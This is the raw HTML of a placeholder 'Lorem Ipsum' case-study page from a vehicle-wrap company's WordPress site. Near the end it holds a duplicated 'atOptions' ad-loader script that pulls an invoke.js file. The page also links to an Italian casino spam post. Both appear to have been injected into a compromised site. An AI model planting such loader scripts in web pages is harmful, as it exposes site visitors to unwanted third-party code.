<link rel="icon" href="https://cartelwraps.com/wp-content/uploads/2020/09/icon-contact.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartelwraps.com/wp-content/uploads/2020/09/icon-contact.svg" />
<meta name="msapplication-TileImage" content="https://cartelwraps.com/wp-content/uploads/2020/09/icon-contact.svg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-Y6J6D5G2RC"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-Y6J6D5G2RC');
    </script>
</head>
<body class="case_study_item-template-default single single-case_study_item postid-314   ">
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "image": "https://cartelwraps.com/wp-content/uploads/2020/09/logo.svg",
            "address": [
                                {
                    "@type": "PostalAddress",
                    "addressLocality": "El Cajon",
                    "addressRegion": "CA",
                    "postalCode":"92020",
                    "streetAddress": "1920 North Marshall Ave. Suite 105"
                } 
                            ],
            "name": "Cartel Wraps",
            "telephone": [
                                    "619.499.5212", 
                                    "877.596.9727" 
                            ], 
                            "sameAs" : [ 
                                            "https://www.facebook.com/CartelWraps/",                                            "https://www.instagram.com/cartel_wraps_sd/",                                            "https://www.youtube.com/channel/UCs06_DJt6hPRVi7zGJnD7nw"                                    ]
                    }
    </script>


                
    
                                        
                
    <div id="header" class="header-wrapper" data-sticky-container>
        <header data-sticky data-margin-top="0" data-sticky-on="small">
                        <div class="header__top">
                <div class="grid-container header__row">
                    <div class="grid-x">
                        <div class="cell small-12">
                                                            <div class="header__tagline-wrapper--top show-for-large header__column--show-on-full">
                                                                                
    <div class="social-menu header__social-menu">
        <ul class="ul--no-bullet">
                            <li class="social-menu__menu-item fab fa-facebook-f">
                    <a href="https://www.facebook.com/CartelWraps/" target="_blank" rel="no-follow">Facebook</a>
                </li>
                            <li class="social-menu__menu-item fab fa-instagram">
                    <a href="https://www.instagram.com/cartel_wraps_sd/" target="_blank" rel="no-follow">Instagram</a>
                </li>
                            <li class="social-menu__menu-item fab fa-youtube">
                    <a href="https://www.youtube.com/channel/UCs06_DJt6hPRVi7zGJnD7nw" target="_blank" rel="no-follow">Youtube</a>
                </li>
                    </ul>
    </div>
                                                                            <a class="header__show-form button"><i class="fas fa-comment-dots fa-flip-horizontal"></i> Get In Touch</a>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
            </div>
                        <div class="header__form">
                <div class="grid-container">
                    <div class="grid-x">
                        <div class="cell small-12">
                                                                                                    
<aside class="floating-form-wrapper">
    <div class="floating-form"> 
        <div class="floating-form__flag">
            <div class="floating-form__message">
                <div class="floating-form__text">
                    <p class="floating-form__heading">Get in Touch</p>
                    <p>How can we help?</p>
                </div class="floating-form__text">
                <a href="" class="button floating-form__button floating-form__button--opened button--icon-close"></a>
            </div>
        </div>
        <div id="floating-form" class="floating-form__form">
            <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script>
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_6' ><form method='post' enctype='multipart/form-data'  id='gform_6'  action='/case_study_item/lorem-ipsum/' ><div class="inv-recaptcha-holder"></div>
                        <div class='gform_body gform-body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below'><li id="field_6_1"  class="gfield gf_left_half gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_6_1"><label class='gfield_label' for='input_6_1' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_6_1' type='text' value='' class='large'   tabindex='1000' placeholder='Name' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_6_2"  class="gfield gf_right_half gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_6_2"><label class='gfield_label' for='input_6_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_6_2' type='text' value='' class='large' tabindex='1001' placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_3"  class="gfield gf_left_half gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_6_3"><label class='gfield_label' for='input_6_3' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_6_3' type='text' value='' class='large' tabindex='1002'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_6_4"  class="gfield gf_right_half gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_6_4"><label class='gfield_label' for='input_6_4' >City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_6_4' type='text' value='' class='large'   tabindex='1003' placeholder='City' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_6_5"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_6_5"><label class='gfield_label' for='input_6_5' >Message/Request(s)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_6_5' class='textarea medium' tabindex='1004'   placeholder='Message/Request(s)' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_6_6"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_6_6"><label class='gfield_label gfield_label_before_complex'  >Newsletter Sign up</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_6_6'><li class='gchoice gchoice_6_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Subscribe to the Email Newsletter'  id='choice_6_6_1' tabindex='1005'  />
								<label for='choice_6_6_1' id='label_6_6_1'>Subscribe to the Email Newsletter</label>
							</li></ul></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' value='Submit' tabindex='1006' onclick='if(window["gf_submitting_6"]){return false;}  window["gf_submitting_6"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_6"]){return false;} window["gf_submitting_6"]=true;  jQuery("#gform_6").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsImQ1Y2YyZjJlYmFkYThjZWYwYjMyYTZmY2YwNDcxZDI0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
        </div>
    </div>
</aside>                                                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header__main">
                <div class="grid-container header__row">
                    <div class="grid-x align-justify">
                                                <div class="cell small-4 medium-3 large-2 header__column">
                            <a href="https://cartelwraps.com" class="logo">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="logo__img" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2020/09/logo.svg"><noscript><img src='https://cartelwraps.com/wp-content/uploads/2020/09/logo.svg' alt="" class="logo__img"></noscript>
                            </a>
                        </div>

                                                
                                                <div class="cell show-for-large auto header__column header__column--show-on-full">
                                
    <nav class="header__main-nav main-nav">
        <ul class="dropdown menu ul--no-bullet float-right" data-dropdown-menu>
            			                <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-974 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://cartelwraps.com/our-services/">Our Services</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-977">
            <a href="https://cartelwraps.com/our-services/paint-protection-clear-bra-ceramic-coatings/">Paint Protection/Clear Bra &#038; Ceramic Coatings</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-978">
            <a href="https://cartelwraps.com/our-services/window-tint/">Window Tint &#038; Blackout Packages</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-975">
            <a href="https://cartelwraps.com/our-services/color-change-wraps-blackout-packages/">Color Change Wraps</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-976">
            <a href="https://cartelwraps.com/our-services/commercial-wraps/">Commercial Wraps</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-979">
            <a href="https://cartelwraps.com/wrap-process/">Wrap Process</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-973 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://cartelwraps.com/gallery/">Gallery</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1508">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-clear-bra/">Clear Bra</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1507">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-color-change/">Color Change</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1506">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-commercial/">Commercial</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1505">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-specialty-race/">Specialty/Race</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1504">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-spot-graphics/">Spot Graphics</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1503">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-window-tint/">Window Tint</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-970 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://cartelwraps.com/about-us/">About Us</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-971">
            <a href="https://cartelwraps.com/about-us/reviews/">Customer Reviews</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-972">
            <a href="https://cartelwraps.com/contact-us/">Contact</a>
                    </li>
    
        </ul>
    </nav>
                        </div>

                                                <div class="cell auto header__small-nav header__column">
                                                            <a class="header__show-form--sticky button"><i class="fas fa-comment-dots fa-flip-horizontal"></i><span class="show-for-medium"> Get In Touch</span></a>
                                                        <a href="tel:6194995212" class="header__phone-icon"><i class="fas fa-phone fa-flip-horizontal"></i></a>
                            <a class="header__menu-icon" data-toggle="offCanvas"><i class="fas fa-bars"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </header>
    </div>
    <div class="off-canvas-wrapper">
        <div class="off-canvas position-right is-closed" id="offCanvas" data-off-canvas>
                
    <nav>
        <ul class="vertical menu accordion-menu ul--no-bullet" data-accordion-menu data-submenu-toggle="true">
            			                <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-974 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://cartelwraps.com/our-services/">Our Services</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-977">
            <a href="https://cartelwraps.com/our-services/paint-protection-clear-bra-ceramic-coatings/">Paint Protection/Clear Bra &#038; Ceramic Coatings</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-978">
            <a href="https://cartelwraps.com/our-services/window-tint/">Window Tint &#038; Blackout Packages</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-975">
            <a href="https://cartelwraps.com/our-services/color-change-wraps-blackout-packages/">Color Change Wraps</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-976">
            <a href="https://cartelwraps.com/our-services/commercial-wraps/">Commercial Wraps</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-979">
            <a href="https://cartelwraps.com/wrap-process/">Wrap Process</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-973 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://cartelwraps.com/gallery/">Gallery</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1508">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-clear-bra/">Clear Bra</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1507">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-color-change/">Color Change</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1506">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-commercial/">Commercial</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1505">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-specialty-race/">Specialty/Race</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1504">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-spot-graphics/">Spot Graphics</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-portfolio_item menu-item-1503">
            <a href="https://cartelwraps.com/portfolio_item/portfolio-window-tint/">Window Tint</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-970 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://cartelwraps.com/about-us/">About Us</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-971">
            <a href="https://cartelwraps.com/about-us/reviews/">Customer Reviews</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-972">
            <a href="https://cartelwraps.com/contact-us/">Contact</a>
                    </li>
    
        </ul>
    </nav>
        </div>
        <div class="off-canvas-content" data-off-canvas-content>

     
 
        <div class="page__main page--banner-img page--case_study_item">
        <div class="page__background  page__background--default" ></div>
        <div class="grid-container">
            <div class="grid-x grid-padding-x page__container">
                <div class="cell small-12">
                    <div class="page__top-content">
                            <p class="page__date">May 8, 2018</p>
    <h1>Lorem Ipsum</h1>
                    </div>
                    <div class='page__secondary-content page__secondary-content--sidebar'>
                             <div class="grid-container">
        <div class="grid-x grid-padding-x">
            <div class="page__main-content cell small-12 medium-9 large-7 medium-order-2 large-offset-1">
                <span id="sticky-top-anchor"></span>
                                    <p class="page__introduction-line">Heading 1 sit amtet, consectetur adipisicing elit, sed do eiusmodelit, sed do eiusmod. Sit amtet, consectetur adipisicing elit, sed do eiusmod elit, sed do eiusmod.<p>
                                <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis.</p>

                <div class="case-study-gallery">
                                                        

<div class="gallery-list grid-x small-up-1 medium-up-3">
                
<div class="gallery-item cell">
    <a href="" class="gallery-item__link" data-label="">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="gallery-item__img" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2018/04/slide-bkgd-427x450-c-default.jpg"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2018/04/slide-bkgd-427x450-c-default.jpg" alt="" class="gallery-item__img"></noscript> 
    </a>
            <div class="gallery-item__overlay">
            <span class="gallery-item__text"></span>
        </div>
        <a class="gallery-item__lightbox" href="https://cartelwraps.com/wp-content/uploads/2018/04/slide-bkgd-1000x0-c-default.jpg" data-fancybox="gallery" data-caption=""><i class="fas fa-plus"></i></a>
</div>                
<div class="gallery-item cell">
    <a href="" class="gallery-item__link" data-label="">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="gallery-item__img" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2018/04/images_11-e1523388633973-427x450-c-default.jpg"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2018/04/images_11-e1523388633973-427x450-c-default.jpg" alt="" class="gallery-item__img"></noscript> 
    </a>
            <div class="gallery-item__overlay">
            <span class="gallery-item__text"></span>
        </div>
        <a class="gallery-item__lightbox" href="https://cartelwraps.com/wp-content/uploads/2018/04/images_11-e1523388633973-1000x0-c-default.jpg" data-fancybox="gallery" data-caption=""><i class="fas fa-plus"></i></a>
</div>    </div>
                </div>
                                    <div class="button-wrapper">
                                                                            <a href="https://cartelwraps.com/case_study_item/lorem-ipsum-2/" class="button button--angle-right">Read Next Case Study</a>
                                            </div>
                                <span id="sticky-bottom-anchor"></span>
            </div>
            <aside id="sidebar" class="page__sidebar small-12 medium-3 cell medium-order-1">
                                    <div class="sidebar-block sidebar-block--details">
                        <div class="sidebar-block__top-content">
                            <p class="sidebar-block__heading">Project Details</p>
                        </div>
                        <div class="sidebar-block__secondary-content">
                            <ul class="ul--no-bullet">
                                                                    <li class="detail"><span class="label">Testing:</span> <span class="value">Test</span></li>
                                                            </ul>
                        </div>
                    </div>
                                                
    
                </aside>
        </div>

    </div>
                    </div>
                </div>
            </div>
        </div>
            
        <aside class="page__bottom-content">
                                <div class="block block--related-post">
            <div class="block__content-wrapper grid-container row--thin">
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell">
                        <div class="block__top-content">
                                                            <p class="block__heading h2">Recent or Related Articles</p>
                                                                                                            </div>
                        <div class="block__secondary-content">
                                                                                                                            
                                                                                                                                
                                                                                                                                                                                                    
<div class="blog-item">
    <a href="https://cartelwraps.com/uncategorized/esperienza-utente-esplorando-la-comunit-del-casino-wyns/" class="blog-item__link">
                    <div class="blog-item__image-default"></div>
            </a>
    <div class="blog-item__content">
        <a href="https://cartelwraps.com/uncategorized/esperienza-utente-esplorando-la-comunit-del-casino-wyns/" class="h4 blog-item__title">Esperienza utente: esplorando la comunità del casino wyns</a>
        <p class="blog-item__excerpt">In questo articolo, condividerò le mie osservazioni e intuizioni sulla comunità del casino wyns. Esploreremo le dinamiche sociali che si sviluppano attorno a questa piattaforma, i vari aspetti dell&#8217;esperienza utente&hellip;... <a class="blog-item__read-more" href="https://cartelwraps.com/uncategorized/esperienza-utente-esplorando-la-comunit-del-casino-wyns/">Read Article</a></p>
    </div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    
                                                                                        
                    </aside>
    </div>
 

                                                        
                                        
            <section class="block block--icon block--1 block--block-certifications"     
    >
                    
<div class="block__content-wrapper" >
    <div class="grid-container row--thin block__top-content">
        <div class="grid-x grid-padding-x align-center">
            <div class="cell small-12 large-6 text-center">
                                    <p class="block__heading h2">Certifications & Affiliates</p>
                                                            </div>
        </div>
    </div>
    <div class="grid-container row--thin block__secondary-content">
        <div class="grid-x grid-padding-x">
            <div class="small-12 cell text-center">
                                    <li class="icon-item">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="icon-item__image" alt="" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-avery_dennison.png"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-avery_dennison.png" class="icon-item__image" alt=""></noscript>
                                            </li>
                                    <li class="icon-item">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="icon-item__image" alt="" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-3m-preferred.png"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-3m-preferred.png" class="icon-item__image" alt=""></noscript>
                                            </li>
                                    <li class="icon-item">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="icon-item__image" alt="" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-paint-protection.png"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-paint-protection.png" class="icon-item__image" alt=""></noscript>
                                            </li>
                                    <li class="icon-item">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="icon-item__image" alt="" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-veteran-owned.png"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-veteran-owned.png" class="icon-item__image" alt=""></noscript>
                                            </li>
                                    <li class="icon-item">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="icon-item__image" alt="" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-vechicle-fleet-wraps.png"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-vechicle-fleet-wraps.png" class="icon-item__image" alt=""></noscript>
                                            </li>
                                    <li class="icon-item">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="icon-item__image" alt="" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-xpel.png"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-xpel.png" class="icon-item__image" alt=""></noscript>
                                            </li>
                                    <li class="icon-item">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="icon-item__image" alt="" data-lazy-src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-3m.png"><noscript><img src="https://cartelwraps.com/wp-content/uploads/2020/10/cert-3m.png" class="icon-item__image" alt=""></noscript>
                                            </li>
                            </div>
        </div>
    </div>
    </div>            </section>
                        <footer>
                <div class="grid-container">
                    <div class="grid-x grid-padding-x">
                        <div class="cell small-12 footer__content" >
                                                            <div class="location" itemprop="address">
                                    <span class="footer__content__client-name">&copy; 2026 Cartel Wraps</span>
                                    <span class="footer__content__address">1920 North Marshall Ave. Suite 105</span>
                                    <span class="footer__content__address">El Cajon, CA 92020</span>
                                    <span class="footer__content__phone-number">
                                                                                                                                                                                        P                                                     <a href="tel:6194995212">619.499.5212</a>
                                                     or                                                                                                                                                         <a href="tel:8775969727">877.596.9727</a>
                                                                                                                                                                                                                            </span>
                                                                            <span class="footer__link"><a href="mailto:info@cartelwraps.com">info@cartelwraps.com</a></span>
                                                                    </div>
                                                    </div>
                                                    <div class="cell small-12">
                                        
    <div class="social-menu footer__social-menu">
        <ul class="ul--no-bullet">
                            <li class="social-menu__menu-item fab fa-facebook-f">
                    <a href="https://www.facebook.com/CartelWraps/" target="_blank" rel="no-follow">Facebook</a>
                </li>
                            <li class="social-menu__menu-item fab fa-instagram">
                    <a href="https://www.instagram.com/cartel_wraps_sd/" target="_blank" rel="no-follow">Instagram</a>
                </li>
                            <li class="social-menu__menu-item fab fa-youtube">
                    <a href="https://www.youtube.com/channel/UCs06_DJt6hPRVi7zGJnD7nw" target="_blank" rel="no-follow">Youtube</a>
                </li>
                    </ul>
    </div>
                            </div>
                                                <div class="cell small-12 site-credit">
                                                    </div>
                        <div class="cell small-12 back-to-top">
                            <a href="#" class="back-to-top__link"><i class="back-to-top__icon fas fa-chevron-up"></i><span class="back-to-top__text">Back to Top</span></a>
                        </div>
                    </div>
                </div>
                            </footer>
        </div>
    </div>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	atOptions = {
		'key' : '5f263e38f5ff6da86ae201fd96737181',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://cartelwraps.com/wp-content/cache/min/1/5f263e38f5ff6da86ae201fd96737181/invoke.js?ver=1737455521" defer></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	atOptions = {
		'key' : '5f263e38f5ff6da86ae201fd96737181',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://cartelwraps.com/wp-content/cache/min/1/5f263e38f5ff6da86ae201fd96737181/invoke.js?ver=1737455521" defer></script><link rel='stylesheet' id='gforms_reset_css-css'  href='https://cartelwraps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://cartelwraps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://cartelwraps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://cartelwraps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google-invisible-recaptcha-js-before'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lfh19wZAAAAAHHJWnwdIOVUS_qhkY3U2lEgJG-7', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async defer src='//www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit' id='google-invisible-recaptcha-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
